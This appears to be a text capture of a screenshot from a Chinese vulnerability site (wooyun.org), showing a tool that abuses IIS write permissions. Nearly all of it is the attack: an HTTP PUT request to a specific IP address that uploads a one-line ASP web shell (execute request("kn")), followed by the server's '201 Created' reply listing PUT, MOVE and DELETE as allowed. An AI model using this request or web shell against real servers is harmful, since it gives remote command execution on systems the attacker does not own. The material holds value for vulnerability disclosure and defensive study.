 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名: 219.134.88.6 请求文件: /files/test.txt
PUT /files/test.txt HTTP/1.1
Host: 219.134.88.6
Content-Length: 27
<%execute request("kn")%>
本地文件: F:\fuck\tools\webshell\1.txt ... 提交数据包
HTTP/1.1 201 Created
Date: Fri, 03 Jan 2014 02:03:18 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://219.134.88.6/files/test.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
www.wooyun.org